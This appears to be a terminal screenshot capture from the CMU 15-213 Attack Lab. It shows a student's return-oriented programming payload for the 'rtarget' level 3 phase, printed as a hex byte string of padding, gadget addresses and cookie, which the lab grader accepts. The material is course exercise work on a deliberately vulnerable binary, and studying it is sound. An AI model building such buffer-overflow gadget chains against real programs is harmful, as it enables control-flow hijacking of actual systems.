 ricardo@ricardo-virtual-machine:~/attack$ ./rtarget -qi level5.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 4
8 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40
 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00
00 00 00 35 39 62 39 39 37 66 61 00